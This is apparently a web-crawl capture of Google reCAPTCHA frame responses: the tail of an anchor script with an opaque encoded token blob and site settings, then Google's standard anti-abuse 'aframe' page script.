ODQMOHwoNywr9dTV7Cg2RkCMK+wrLDqxBBwp5owqHDlsOODMKHCsOoJmoGw54YwqbCgcOKXMK3JE1bPMOMWBXDokzCp1/DrcOzXcOKwp9yYsO8w5PDsl04wrLDtcKnRsKrw43CmU/CjgNBwoolwoEmw6Y+w6oGwrtuFcOpYsOawqLDgsOoI8KqZA7Dhg0tYcOtwqjDuMKlw790FcKaH8OdwovDocONa0l6wovCknHDsMKDPsO0wqnCpBbCvRNdacKnMQxMGcOIwqcUw7wewqHDrsOgNCwkw7PCrG3Cu8OgNB0hw6DDqxDDkMOWwqDDrQHCtDZnUX/DujJqU8KiwqHCjzDDqsOlB3jCrxNSeVFeScO/[base64]/CrW3Cv1nCksOxP2bDtABcBTfCtjAZw4LDpsOtVi7Dpj56w47CgcKfw53ChsK6fiIUeQ1KFMKPwrshPsO0BWxJw708w5/ChDzDgcOfw6wFXGkZwoB5w4JCw6/DljXCtsO1w6UgwpsEw5LDrj1/FGTDgSbCk2ZRZg9ac8KswqJ1bMKMwrrCq8OnQg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BCm6JABeIDygQfdbw/dVgfHvIV/ESl7TlUGyXPWOipE\\u003d\x22,0,0,null,1,1768800965193,0,0,[162,34,244,68,196],null,[17,172,152],\x22RC-R7PcFFwom-E42A\x22,null,null,null,null,null,\x220dAFcWeA5odYuDExdiMxfe7XYniNa56F20d69QoT9IWHiAyFG4F6eUhsgIS5qDDjGg7PLxTc706tQ86dkFQEZn_UkI8JpDGxVjlg\x22,1768883765201]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IJ34MuBLy7_JRse9YouXfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768797366739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>